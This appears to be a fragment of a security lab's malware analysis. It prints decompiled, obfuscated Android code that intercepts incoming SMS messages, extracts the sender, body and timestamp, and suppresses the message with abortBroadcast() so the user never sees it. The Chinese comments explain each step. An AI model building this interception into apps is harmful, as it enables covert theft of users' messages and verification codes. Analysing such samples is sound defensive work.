 public final void onReceive(Context context, Intent intent) {
String action = intent.getAction();
if (action != null && action.equals(MbQNy.ywQui())) {
try {
L1RFD l1rfd = new L1RFD();
Bundle extras = intent.getExtras();
if (extras != null) {
for (Object obj : (Object[]) extras.get("pdus")) {
SmsMessage createFromPdu = SmsMessage.createFromPdu((byte[]) obj);
l1rfd.dz90j = createFromPdu.getOriginatingAddress(); 获取来信号码
l1rfd.STsiU = createFromPdu.getMessageBody(); 获取短信内容
l1rfd.RNvSP = createFromPdu.getTimestampMillis();
获取时间
abortBroadcast();
this.ywQui.STsiU(l1rfd);
}
}
} catch (Exception e) {
}
}
}
暗影安全实验室